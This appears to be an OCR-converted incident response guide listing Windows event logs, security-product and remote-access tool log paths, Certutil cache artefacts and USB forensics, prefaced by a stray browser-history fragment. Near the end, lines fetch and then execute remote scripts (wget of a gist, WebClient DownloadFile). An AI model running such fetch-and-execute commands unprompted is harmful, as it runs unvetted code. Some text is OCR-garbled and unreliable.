| url = https://www.knowbe4.com/anz-ransomware-simulator-tool-ga?utm_term=%2Bknowbe4%27s&utm_campaign=Google_Brand_Search_AU&utm_source=google&utm_medium=ppc | &ma |
| e=b&network=g&device=c&adposition=&keyword=%2Bknowbe4%27s&gclid=EAIaIQobChMI0Prt5KQ9gIVFiUrCh38_Q6_EAAYASABEgKzLPD_BwE                                      |     |
| title = Ransomware Simulator   KnowBe4                                                                                                    |     |
| rev_host = moc.4ebwonk.www.                                                                                                    |     |
| visit_count = 1                                                                                                    |     |
| hidden = 0                                                                                                    |     |
| typed = 0                                                                                                    |     |
| frecency = 100                                                                                                    |     |
| last_visit_date = 1645424104713000                                                                                                    |     |
| guid = uDdxZw1V7yUP                                                                                                    |     |
| foreign_count = 0                                                                                                    |     |
| url_hash = 47359251660420                                                                                                    |     |
| description = Find out if your endpoint protection actually blocks ransomware and cryptomining infections with KnowBe4's Ransomware Simulator Tool.         |     |
| preview_image_url = VALUE                                                                                                    |     |
| origin_id = 11                                                                                                    |     |
|                                                                                                    |     |
| id = 27                                                                                                    |     |
| url = https://www.knowbe4.com/typ-ransim-form-uki?submissionGuid=a4b01f64-ef49-4ded-a879-e818899a1290                                                       |     |
| title = Thank You - RanSim Tool   KnowBe4                                                                                                    |     |
| rev_host = moc.4ebwonk.www.                                                                                                    |     |
| visit_count = 1                                                                                                    |     |
| hidden = 0                                                                                                    |     |
| typed = 0                                                                                                    |     |
| frecency = 100                                                                                                    |     |
| last_visit_date = 1645424154927000                                                                                                    |     |
| guid = sF1rnsONiuEs                                                                                                    |     |
| foreign_count = 0                                                                                                    |     |
| url_hash = 47357528745644                                                                                                    |     |
| description = Thank you for requesting your KnowBe4 RanSim Tool.                                                                                            |     |
| preview_image_url = VALUE                                                                                                    |     |
| origin_id = 11                                                                                                    |     |
|                                                                                                    |     |
| 10 = 28                                                                                                    |     |
| url = https://ransim.knowbe4.com/downloads/ransim.zip                                                                                                    |     |
| title = ransim.zip                                                                                                    |     |
| rev_nost = moc.4edwonk.misnar.                                                                                                    |     |
| VISIT_COUNT = 0                                                                                                    |     |
| niaden = 0                                                                                                    |     |
| typed = 0                                                                                                    |     |
| Trecency = 0                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
| preview_image_uri = vALUE                                                                                                    |     |
| origin_1d = 12                                                                                                    |     |

## Which logs to pull in an incident

- Basics
- Security Products Logs
- Other Microsoft logs
- Remote Management Logs
- Cerutil History

## **Basics**

Windows Event Logs can be found in C:\windows\System32\winevt\Logs\. To understand the general Event IDs and logs, you can read more here

But knowing which logs to pull of the hundreds can be disorientating. Fortunately, there really aren't that many to work with. This is for a myriad of reasons:

- Most clients will not flick on additional logging features. This means that there are actually few logs that provide security value
- A lot of logs are diagnostic in nature, so we don't have to pull these.
- Even when certain logs do have security value like PowerShell logs if an incident happened 2 months ago, and a partner did not store their logs elsewhere it is likely that these logs have been overwritten.

Let's signpost the logs you absolutely want to grab every time.

#### Here's a script that can automate collection for staple logs from below

#### Sysmon

C:\windows\System32\winevt\Logs\Sysmon.evtx

You're never going to see Sysmon deployed. In 99% of the incidents I've been in, they never have it.

But if you DO ever see sysmon, please do pull this log. It is designed to enrich logs with security value, and is a standard tool for many SOCs / SIEMs

#### Holy Trinity

```
C:\windows\System32\winevt\Logs\Application.evtx
C:\windows\System32\winevt\Logs\Security.evtx
C:\windows\System32\winevt\Logs\System.evtx
```

These are the staple logs you will likely pull every single time.

These are the logs that will give you a baseline insight into an incident: the processes, the users, the sign ins (etc)

#### **Defender & security products**

```
C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows
Defender%40perational.evtx
```

We already get Defender alerts, but pulling the defender log is beneficial for log ingestion later.

We can correlate Defender alerts to particular processes.

### PowerShell

C:\windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%40perational.evtx

By default, PowerShell logs are pretty trash. But I'll pull them regardless if there is ever an AMSI / PwSh related alert or artefact in the other logs. This will give insight into the commands an adversary has run.

If you know the user who is involved in the suspicious process, there is a PowerShell history artefact you can pull on.

C:\Users\

<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost\_his tory.txt

Replace the username field with the username you have, and you will get a TXT file with the history of the users PowerShell commands - sometimes!

#### **RDP and WinRM logs**

C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnecti C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-LocalSessionMa C:\windows\System32\winevt\Logs\Microsoft-Windows-WinRM%40perational.evtx

Pull these to gain insight into the username, source IP address, and session time for RDP and WinRM's PowerShell remoting. This resource can advise further: https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation/

If you've got "RDS.. through the Remote Desktop Gateway" collect
C:\Windows\System32\winevt\Logs\Microsoft-Windows-TerminalServicesGateway%40perational.evtx . Filter for the following Event IDs:

- 300 & 200 will show the username and IP address that was part of the authentication
- 303 will show the above, but also session duration show BYTES IN and OUT, which may give some context for data exfil (but vague context)

```
-> ../Tools/chainsaw/chainsaw search ./ -s "
                                                        | −i −e 303
    By F-Secure Countercept (@FranticTyping, @AlexKornitzer)
[+] Found 8 EVTX files
[+] Searching event logs...
Event:
 System:
    Channel: Microsoft-Windows-TerminalServices-Gateway/Operational
    Computer: TermServ.
   Correlation: ~
  EventID: 303
    EventRecordID: 3478
    Execution_attributes:
      ProcessID: 10400
      ThreadID: 17596
    Keywords: "0x4000000001000000"
   Level: 4
   Opcode: 44
    Provider_attributes:
      Guid: 4D5AE6A1-C7C8-4E6D-B840-4D8080B42E1B
     Name: Microsoft-Windows-TerminalServices-Gateway
    Security_attributes:
     UserID: S-1-5-20
    Task: 3
    TimeCreated_attributes:
      SystemTime: "2023-02-09T10:43:31.720083Z"
   Version: 0
 UserData:
    EventInfo:
     AuthType: ""
     BytesReceived: "1046410"
     BvtesTransfered: "272140"
     ConnectionProtocol: HTTP
     ErrorCode: 1226
     IpAddress: 172.96.160.214
     Resource: termserv.
     SessionDuration: "76"
     Username: '\\fal
    EventInfo_attributes:
     xmlns: aag
Event_attributes:
  xmlns: "http://schemas.microsoft.com/win/2004/08/events/event"
```

There are some other logs that you'll pull on if the context is appropiate

C:\windows\System32\winevt\Logs\Microsoft-Windows-Shell-Core%40perational.evtx

- This can offer insight into execution from registry run keys
- C:\windows\System32\winevt\Logs\Microsoft-Windows-Bits-Client%40perational.evtx
  - Adversaries can use BITS to do all kinds of malicious things

C:Windows\System32\winevt\Logs\Microsoft-WindowsTaskScheduler%40perational

• Detail in scheduled tasks - though we would likely be able to get this telemtry elsewhere

## **Security Products Logs**

Sometimes, it's helpful to go and pull other Security Solutions' logs and files.

Much of the below is taken from Velociraptor's implementation of KAPE

#### Bitdefender:

C:\ProgramData\Bitdefender\Endpoint Security\Logs\

C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\

C:\Program Files\*\Bitdefender\*\\*\.db

C:\Program Files\Bitdefender\Endpoint Security\Logs\system\\*\\*.xml

C:\ProgramData\Bitdefender\Endpoint Security\Logs\Firewall\\*.txt

#### Carbon Black

C:\ProgramData\CarbonBlack\Logs\\*.log

C:\ProgramData\CarbonBlack\Logs\AmsiEvents.log

#### Cisco AMP

C:\Program Files\Cisco\AMP\\*.db

### Cylance / Blackberry

C:\ProgramData\Cylance\Desktop

```
C:\Program Files\Cylance\Desktop\log\* log
```

```
C:\ProgramData\Cylance\Desktop\chp.db
```

```
C:\ProgramData\Cylance\Optics\Log
```

Elastic Endpoint Security

C:\program files \elastic\endpoint\state\log

ESET: Parser available at https://github.com/laciKE/EsetLogParser

C:\ProgramData\ESET\ESET NOD32 Antivirus\Logs\

FireEye Endpoint Security

Databases were encrypted, so can't be accessed easily. From Fireeye documentation, you can get logs via command 'xagt -g example\_log.txt'.

C:\ProgramData\FireEye\xagt\\*.db

#### F-Secure

```
C:\Users\*\AppData\Local\F-Secure\Log\*\*.log
```

C:\ProgramData\F-Secure\Antivirus\ScheduledScanReports\

```
C:\ProgramData\F-Secure\EventHistory\event
```

#### Kaspersky

```
C:\Windows\system32\winevt\logs
```

### Malware Bytes

```
C:\ProgramData\Malwarebytes\Malwarebytes Anti-Malware\Logs\mbam-log-*.xml
```

C:\PogramData\Malwarebytes\MBAMService\logs\mbamservice.log

C:\Users\\*\AppData\Roaming\Malwarebytes\Malwarebytes Anti-Malware\Logs\

C:\ProgramData\Malwarebytes\MBAMService\ScanResults\

#### McAfee

C:\ProgramData\McAfee\Endpoint Security\Logs\\*.log

C:\ProgramData\McAfee\Endpoint Security\Logs\_Old\\*

C:\ProgramData\Mcafee\VirusScan\\*

C:\ProgramData\McAfee\VirusScan\Quarantine\quarantine\\*.db

C:\ProgramData\McAfee\DesktopProtection\\*.txt

Palo Alto Networks XDR

C:\ProgramData\Cyvera\Logs\\*.log

Sentinel One:

C:\programdata\sentinel\logs\\*.log, \*.txt

C:\windows\System32\winevt\Logs\SentinelOne\*.evtx

C:\ProgramData\Sentinel\Quarantine

Sophos:

C:\ProgramData\Sophos\Sophos Anti-Virus\logs\\*.txt.

C:\ProgramData\Sophos\Endpoint Defense\Logs\\*.txt

#### Symanetic

C:\ProgramData\Symantec\Symantec Endpoint Protection\\*\Data\Logs\

C:\Users\\*\AppData\Local\Symantec\Symantec Endpoint Protection\Logs\

C:\Windows\System32\winevt\logs\Symantec Endpoint Protection Client.evtx

C:\ ProgramData\Symantec\Symantec Endpoint Protection\\*\Data\Quarantine\

Trend Micro

C:\ProgramData\Trend Micro\

C:\Program Files\*\Trend Micro\Security Agent\Report\\*.log,

C:\Program Files\*\Trend Micro\Security Agent\ConnLog\\*.log

Webroot:

C:\ProgramData\WRData\WRLog.log

## **Other Microsoft logs**

Defender:

C:\ProgramData\Microsoft\Microsoft AntiMalware\Support\

C:\ProgramData\Microsoft\Windows Defender\Support\

C:\Windows\Temp\MpCmdRun.log

IIS (web) logs - can be application specific log directories and names at times

C:\Windows\System32\LogFiles\W3SVC\*\\*.log

C:\Inetpub\logs\LogFiles\\*.log

C:\inetpub\logs\LogFiles\W3SVC\*\\*.log,

C:\Resources\Directory\\*\LogFiles\Web\W3SVC\*\\*.log

#### MSQL

C:\Program Files\Microsoft SQL Server\\*\MSSQL\LOG\ERRORLOG

OneNote

C:\Users\\*\AppData\Local\Packages\Microsoft.Office.OneNote\_8wekyb3d8bbwe\LocalSta C:\Users\\*\AppData\Local\Packages\Microsoft.Office.OneNote\_8wekyb3d8bbwe\LocalSta C:\Users\\*\AppData\Local\Packages\Microsoft.Office.OneNote\_8wekyb3d8bbwe\LocalSta C:\Users\\*\AppData\Local\Packages\Microsoft.Office.OneNote\_8wekyb3d8bbwe\LocalSta C:\Users\\*\AppData\Local\Packages\Microsoft.Office.OneNote\_8wekyb3d8bbwe\LocalSta

#### Teams

C:\Users\\*\AppData\Roaming\Microsoft\Teams\IndexedDB\https\_teams.microsoft.com\_0.

C:\Users\\*\AppData\Roaming\Microsoft\Teams\Local Storage\leveldb\

C:\Users\\*\AppData\Roaming\Microsoft\Teams\Cache\

C:\Users\\*\AppData\Roaming\Microsoft\Teams\desktop-config.json,lazy\_ntfs,JSON con

C:\Users\\*\AppData\Local\Packages\MicrosoftTeams\_8wekyb3d8bbwe\LocalCache\Microso

#### OneDrive

C:\Users\\*\AppData\Local\Microsoft\OneDrive\logs\

C:\Users\\*\AppData\Local\Microsoft\OneDrive\settings\

C:\Users\\*\OneDrive\*\

#### PST & OSTs

C:\Users\\*\Documents\Outlook Files\\*.pst

C:\Users\\*\Documents\Outlook Files\\*.ost

C:\Users\\*\AppData\Local\Microsoft\Outlook\\*.pst

C:\Users\\*\AppData\Local\Microsoft\Outlook\\*.ost

C:\Users\\*\AppData\Local\Microsoft\Outlook\\*.nst

C:\Users\\*\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\. #Attachmen

#### Exchange:

C:\Program Files\Microsoft\Exchange Server\\*\Logging\

C:\Windows\Microsoft.NET\Framework\*\v\*\Temporary ASP.NET Files\\*\

C:\inetpub\wwwroot\aspnet\_client\\*\\*\

C:\Inetpub\wwwroot\aspnet\_client\system\_web\\*\\*

C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\\*\\*\

C:\Program Files\Microsoft\Exchange Server\\*\TransportRoles\Logs\\*\\*.log

### **Remote Management Logs**

Things that MSPs, SysAdmins, and bad guys love to use

ScreenConnect:

C:\Program Files\*\ScreenConnect\App\_Data\Session.db

C:\Program Files\*\ScreenConnect\App\_Data\User.xml

C:\ProgramData\ScreenConnect Client\*\user.config

#### Splashtop

C:\windows\System32\winevt\Logs\Splashtop-Splashtop Streamer-Remote Session%40per

C:\windows\System32\winevt\Logs\Splashtop-Splashtop Streamer-Status%40perational.

#### AnyDesk

C:\Users\\*\AppData\Roaming\AnyDesk\\*.trace

C:\ProgramData\AnyDesk\\*.trace

C:\Users\\*\Videos\AnyDesk\\*.anydesk

C:\Users\\*\AppData\Roaming\AnyDesk\connection\_trace.txt

C:\ProgramData\AnyDesk\connection\_trace.txt
```
C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\AnyDesk\*
```

## Kaseya

C:\Users\\*\AppData\Local\Kaseya\Log\KaseyaLiveConnect\

- C:\ProgramData\Kaseya\Log\Endpoint\\*
- C:\Program Files\*\Kaseya\\*\agentmon.log
- C:\Users\\*\AppData\Local\Temp\KASetup.log
- C:\Windows\Temp\KASetup.log
- C:\ProgramData\Kaseya\Log\KaseyaEdgeServices\

## RAdmin

- C:\Windows\SysWOW64\rserver30\Radm\_log.htm
- C:\Windows\System32\rserver30\Radm\_log.htm
- C:\Windows\System32\rserver30\CHATLOGS\\*\\*.htm
- C:\Users\\*\Documents\ChatLogs\\*\\*.htm

## TeamViewer

- C:\Program Files\*\TeamViewer\connections\*.txt
- C:\Program Files\*\TeamViewer\TeamViewer\*\_Logfile\*
- C:\Users\\*\AppData\Roaming\TeamViewer\MRU\RemoteSupport\\*

## RealVNC

C:\Users\\*\AppData\Local\RealVNC\vncserver.log

## mRemoteNG

C:\Users\\*\AppData\Roaming\mRemoteNG\mRemoteNG.log

C:\Users\\*\AppData\Roaming\mRemoteNG\confCons.xml

C:\Users\\*\AppData\\*\mRemoteNG\\*\*10\user.config

# **Cerutil History**

### Cerutil creates some archives



#### C:\Users\IEUser\AppData\LocalLow C:\Users\IEUser\AppData\LocalLow

C: Users \LEUser \App Data \LocalLow \Microsoft \Cryptnet UrlCache \Meta Data \E 398B80134F72209547439DB21AB308D\_A4( C: \Users \LEUser \App Data \LocalLow \Microsoft \Cryptnet UrlCache \Content \B3\8B80134F72209547439DB21AB308D\_A4( C: \Users \LEUser \App Data \LocalLow \Microsoft \Cryptnet UrlCache \Meta Data \B398B80134F72209547439DB21AB308D\_A4( C: \Users \LEUser \App Data \LocalLow \Microsoft \Cryptnet UrlCache \Meta Data \B398B80134F72209547439DB21AB308D\_A4( C: \Users \LEUser \App Data \LocalLow \Microsoft \Cryptnet UrlCache \Meta Data \B398B80134F72209547439DB21AB308D\_A4(

## C:\Users\\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\

### Strings it homie!



## USBs

The subkeys in this part of the registry will list the names of all the USBs connected to this machine in the past.

Gather and corroborate USB names here for the next log.

```
HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR
```

### SubKey

CdRom&Ven\_iODD&Prod\_\_Virtual\_CD-Rom&Rev\_

Disk&Ven\_asmedia&Prod\_ASMT1153e&Rev\_0

Disk&Ven\_Generic&Prod\_MassStorageClass&Rev\_1621

Disk&Ven\_Generic-&Prod\_SD/MMC&Rev\_1.00

Disk&Ven\_iODD&Prod\_External\_HDD&Rev\_

Disk&Ven\_medicat&&Prod\_USB\_Flash&Rev\_

Disk&Ven\_REALSIL&Prod\_RTSUERLUN0&Rev\_1.00

Disk&Ven\_RPI&Prod\_RP2&Rev\_3

You can leverage the next log along with your confirmed USB name from the registry, to identify a window of time that this USB was plugged in to the computer.

C:\windows\inf\setupapi.dev.log

| - #1401300. |     | CIIIO* C*/WITADOU2/22/2012/A02*22/2                                                                                                    |  |  |  |  |  |
|-------------|-----|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| - #1461620: | <<< | Section end 2022/04/25 20:41:51.429                                                                                                    |  |  |  |  |  |
| - #1461662: | <<< | [Exit status: SUCCESS]                                                                                                    |  |  |  |  |  |
| - #1461695: | >>> | [Device Insta <u>ll (Hardware initiated) -</u> SWD\WPDBUSENUM\_??_USBSTOR#Disk&Ve <mark>n_medicat</mark> &&Prod_USB_tlash&Rev_#XX0000001&0#{53f56307-b6bf-11d0-94f2-00a0c91efb8b}] |  |  |  |  |  |
| - #1461865: | >>> | Section start 2022/04/25 20:41:51.443                                                                                                    |  |  |  |  |  |
| - #1461909: |     | ump: Install needed due to device having problem code CM_PROB_NOT_CONFIGURED                                                                                                    |  |  |  |  |  |
| - #1461992: |     | utl: {Select Drivers - SWD\WPDBUSENUM\_??_USBSTOR#Disk&Ver medicat&&Prod_USB_F ash&Rev #XX0000001&0#{53f56307-b6bf-11d0-94f2-00a0c91efb8b}} 20:41:51.472                           |  |  |  |  |  |
| - #1462159: |     | utl: Driver Node:                                                                                                    |  |  |  |  |  |
| - #1462188: |     | utl: Status - Selected                                                                                                    |  |  |  |  |  |
| - #1462235: |     | utl: Driver INF - wpdfs.inf (C:\WINDOWS\System32\DriverStore\FileRepository\wpdfs.inf_amd64_d48a62ddb38bed77\wpdfs.inf)                                                            |  |  |  |  |  |
| - #1462375: |     | utl: Class GUID - {eec5ad98-8080-425f-922a-dabf3de3f69a}                                                                                                    |  |  |  |  |  |
| - #1462452: |     | utl: Driver Version - 06/21/2006,10.0.22000.1                                                                                                    |  |  |  |  |  |
| - #1462514: |     | utl: Configuration – wpdbusenum\fs                                                                                                    |  |  |  |  |  |
| - #1462566: |     | utl: Driver Rank – 00FF2000                                                                                                    |  |  |  |  |  |
| - #1462613: |     | utl: Signer Score - Inbox (0D000003)                                                                                                    |  |  |  |  |  |
| - #1462668: |     | utl: {Select Drivers - exit(0x00000000} 20:41:51.487                                                                                                    |  |  |  |  |  |
| - #1462727: | !   | dvi: Device class {eec5ad98-8080-425f-922a-dabf3de3f69a} is not configurable.                                                                                                    |  |  |  |  |  |
| - #1462811: |     | dvi: Searching for compatible ID(s):                                                                                                    |  |  |  |  |  |
| - #1462854: |     | dvi: wpdbusenum\fs                                                                                                    |  |  |  |  |  |
| - #1462884: |     | dvi: swd\generic                                                                                                    |  |  |  |  |  |
| - #1462912: |     | dvi: Class GUID of device changed to: {eec5ad98-8080-425f-922a-dabf3de3f69a}.                                                                                                    |  |  |  |  |  |
| - #1462996: |     | ndv: {Core Device Install} 20:41:51.505                                                                                                    |  |  |  |  |  |
| - #1463042: |     | dvi: {Install Device - SWD\WPDBUSENUM\_??_USBSTOR#DISK&VEN <mark>_MEDICAT</mark> &&PROD_USB_FLASH&REV_#XX0000001&0#{53F56307-B6BF-11D0-94F2-00A0C91EFB8B}} 20:41:51.507            |  |  |  |  |  |
| - #1463214: |     | dvi: Device Status: 0x01802400 [0x01 - 0xc0000493]                                                                                                    |  |  |  |  |  |
| - #1463281: |     | dvi: Config Flags: 0x00000000                                                                                                    |  |  |  |  |  |
| - #1463327: |     | dvi: Parent Device: SCM\Volume\_??_USBSTOR#Disk&Ve <mark>n_medicat</mark> &&Prod_USB_F <mark>l</mark> ash&Rev_#XX00000001&0#{53f56307-b6bf-11d0-94f2-00a0c91efb8b}                 |  |  |  |  |  |
| - #1463483: |     | dvi: {DIF_ALLOW_INSTALL} 20:41:51.515                                                                                                    |  |  |  |  |  |
| - #1/63537+ |     | dui: Ileing exported function 'Wood laceInstallar' in modula '()/WONNOX(system22) und ci dll'                                                                                      |  |  |  |  |  |

I never bother with this part, but you can also grab this EVTX

C:\windows\System32\winevt\Logs\Microsoft-Windows-Partition%4Diagnostic.evtx

and use chainsaw in search mode

```
chainsaw search ./ -s "medicat"
chainsaw search ./ -e "1006"
```

# EventID 1006, for USB investigations, offers verbose results but is a good un'

```
TOCCESUPPORE. 59049
   IsPowerProtected: false
   IsSystemCritical: false
   IsThinProvisioned: false
   IsTrimSupported: false
   Location: "Integrated : Bus 0 : Device 0 : Function 14 : Adapter 0 : Port 0"
   Lun: 0
   Manufacturer: medicat&
   Mbr: ""
   MbrBytes: 0
   Model: USB Flash
   NVCacheEnabled: false
   NumberOfColumns: 0
   NumberOfLogicalCopies: 0
   NumberOfPhysicalCopies: 0
   OptimalUnmapGranularity: 0
   PagingCount: 0
   ParentId: "USB\\VID_04C5&PID_2028\\____XX00000001"
   PartitionCount: 2
   PartitionStyle: 1
   PartitionTable: 010000000200000FD7A4C880F7B104C8F802A2ADC72721100440000000000000007CFFFF07000000800000
00000000000000005819FDAAFF7F000080FA522BE201000070DDB62BE201000026C0E911A99D0000
   PartitionTableBytes: 336
   PoolId: 0000000-0000-0000-0000-000000000000
   Port: 0
   PortDriver: 5
   RegistryId: 03C9677C-C4C6-11EC-8387-287FCFBA0230
   Revision: ""
   SerialNumber: W771DQ5P
   Slot: -1
   Socket: -1
   StorageId: ""
   StorageIdAssociation: 0
   StorageIdBytes: 0
   StorageIdCodeSet: 0
   StorageTdCount: 0
```

You can probably also find some stuff from the Jumplist and LNK artefacts that have some relevance to your USB investigation.

5f7b5f1e01b83767.automaticDestinations-ms

f7699cf2eed599ac.automaticDestinations-ms

5d696d521de238c3.automaticDestinations-ms

6dc04f5ccc522861.automaticDestinations-ms

a61657a5e5dfbdc.automaticDestinations-ms

a52b0784bd667468.automaticDestinations-ms

7e4dca80246863e3.automaticDestinations-ms

ccba5a5986c77e43.automaticDestinations-ms

dcca9f644b806738.automaticDestinations-ms

dd7c3b1adb1c168b.automaticDestinations-ms

| [Ζωζζ-Apr-ζο ωθ:21:Το R21] nownloads/collected_nata |
|-----------------------------------------------------|
| 🔍 -> strings *   sort -u   column   grep usb -i     |
| 2.168.11.98\USBSHARE3-3                             |
| F:\tools\IODD\iodd_virtual_USB_d4                   |
| F:\tools\IODD\iodd_virtual_USB_drive_guide_0425.pdf |
| \\192.168.11.98\USBSHARE2                           |
| \\192.168.11.98\USBSHARE3-3                         |
| \\192.168.11.98\usbshare2                           |
| \\192.168.11.98\usbshare2                           |
| \\192.168.11.98\usbshare2\                          |
| \\192.168.11.98\usbshare3-3                         |
| \\192.168.11.98\usbshare3-3                         |
| \\192.168.11.98\usbshare3-l                         |
| \\192.168.11.98\usbshare3-3                         |
| \\192.168.11.98\usbshare3-3                         |
| \\192.168.11.98\usbshare3d                          |
| iodd_virtual_USB_drive_guL                          |
|                                                     |

## **Reg Ripper**

Harlan Carvey knows how to write a pretty mean tool or two. Reg Ripper is a forensic one designed to aid you in parsing, timelining, and surgically interrograting registry hives to uncover evidence of malice. Registry Collection made easy with this script right here.

wget -useb https://gist.githubusercontent.com/Purp1eW0lf/6bbb2c1e22fe64a151d7ab97
./Registry\_Collection.ps1 #then execute

# Take your registry collected files from the above script. Prepare them for anal expand-archive C:\Users\\*\Desktop\Huntress\_Registry\_Collection\_2022\_Dec\_30\_Fri\_UT

# then download Reg Ripper and unzip it

(New-Object Net.WebClient).DownloadFile("https://github.com/keydet89/RegRipper3.0
expand-archive C:\rip\_master.zip C:\

#Recursively run reg ripper now

GCI "C:\registry\_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE
#run with timeline option

GCI "C:\registry\_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE



Directory: C:\

| Mode | LastWriteTime |          | Length  | Name                 |
|------|---------------|----------|---------|----------------------|
|      |               |          |         |                      |
| d    | 3/19/2019     | 1:22 PM  |         | BGinfo               |
| d    | 9/15/2018     | 7:33 AM  |         | PerfLogs             |
| d-r  | 2/14/2022     | 10:24 PM |         | Program Files        |
| d-r  | 3/19/2019     | 1:25 PM  |         | Program Files (x86)  |
| d    | 12/30/2022    | 4:34 PM  |         | registry_hives       |
| d-r  | 3/19/2019     | 1:01 PM  |         | Users                |
